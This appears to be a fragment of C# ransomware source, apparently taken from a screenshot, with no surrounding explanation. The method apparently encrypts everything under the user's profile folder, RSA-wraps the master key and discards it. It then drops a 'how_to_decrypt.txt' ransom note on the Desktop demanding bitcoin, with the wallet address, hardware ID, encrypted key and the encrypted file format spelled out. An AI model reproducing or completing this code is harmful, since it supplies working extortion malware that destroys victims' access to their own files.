 public CryptoEnvelope Encrypt(byte[] n)
{
this.TransformDirectory(Environment.GetFolderPath(Environment.SpecialFolder.UserProfile), true);
CryptoEnvelope cryptoEnvelope = CryptoUtils.RSAEncrypt(this.MasterKey, n);
this.MasterKey = null;
File.WriteAllText(Path.Join(Environment.GetFolderPath(Environment.SpecialFolder.Desktop),
"how_to_decrypt.txt"), string.Format("blah blah blah {0} bla {1}BTC to {2}, {3}\n", new object
[]
{
this.Address,
this.Amount,
this.BtcAddress,
Core.HWID
}) + "Send also: " + Utils.StringToBase64(cryptoEnvelope.ToString()) + "\nUse the supplied
decryption app with the master key your receive after payment or if you are tech savvy enough
diy it\n.abenc file = 16 byte iv for key and the encrypted file + 16 byte file key encrypted
with the master key + encrypted file");
return cryptoEnvelope;
}